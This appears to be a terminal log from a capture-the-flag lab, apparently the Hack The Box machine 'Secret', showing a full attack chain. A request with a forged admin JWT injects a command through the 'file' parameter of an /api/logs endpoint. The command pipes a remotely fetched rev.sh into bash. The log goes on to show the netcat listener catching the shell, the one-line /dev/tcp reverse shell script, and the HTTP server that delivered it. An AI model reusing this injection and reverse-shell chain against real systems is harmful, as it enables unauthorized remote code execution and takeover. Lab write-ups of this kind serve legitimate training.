 [root@angussmoody]─[/mnt/angussMoody/Machines/Secret/file/local-web]
#curl -v -H "auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWZkZTFiMDdhMzdmOTA0NjVkOTMwYjgiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRoZW
WluQGRhc2l0aC53b3JrcyJ9.K2fiX8ai7BImNycQHMDjwd_TudCK7T6sTJeBHSzfpSA" "http://10.10.11.120/api/logs?file=;curl+http%3A%2F%2F10.10.14.139%2Frev.sh+%7C+bash
cho
*   Trying 10.10.11.120:80...
* Connected to 10.10.11.120 (10.10.11.120) port 80 (#0)
> GET /api/logs?file=;curl+http%3A%2F%2F10.10.14.139%2Frev.sh+%7C+bash HTTP/1.1
> Host: 10.10.11.120
> User-Agent: curl/7.74.0
> Accept: */*
> auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWZkZTFiMDdhMzdmOTA0NjVkOTMwYjgiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRoZWFkbWluQGRhc2l0aC
3JrcyJ9.K2fiX8ai7BImNycQHMDjwd_TudCK7T6sTJeBHSzfpSA
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 Internal Server Error
< Server: nginx/1.18.0 (Ubuntu)
< Date: Sat, 05 Feb 2022 04:20:03 GMT
< Content-Type: application/json; charset=utf-8
< Content-Length: 105
< Connection: keep-alive
< X-Powered-By: Express
< ETag: W/"69-arz5VOTSEpuFprM2d67tJcixaeo"
<
* Connection #0 to host 10.10.11.120 left intact
{"killed":false,"code":1,"signal":null,"cmd":"git log --oneline ;curl http://10.10.14.139/rev.sh | bash"}
[root@angussmoody]─[/mnt/angussMoody/Machines/Secret/File/local-web/.git]
#nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.139] from (UNKNOWN) [10.10.11.120] 53462
bash: cannot set terminal process group (1125): Inappropriate ioctl for devic
e
bash: no job control in this shell
dasith@secret:~/local-web$ id && whoami && hostname
id && whoami && hostname
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
dasith
secret
dasith@secret:~/local-web$
[root@angussmoody]─[/mnt/angussMoody/Machines/Secret]
#cat rev.sh
File: rev.sh
1 bash -i >& /dev/tcp/10.10.14.139/443 0>&1
[root@angussmoody]─[/mnt/angussMoody/Machines/Secret]
#python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.120 - - [04/Feb/2022 23:18:54] "GET /rev.sh HTTP/1.1" 200 -
10.10.11.120 - - [04/Feb/2022 23:19:54] "GET /rev.sh HTTP/1.1" 200 -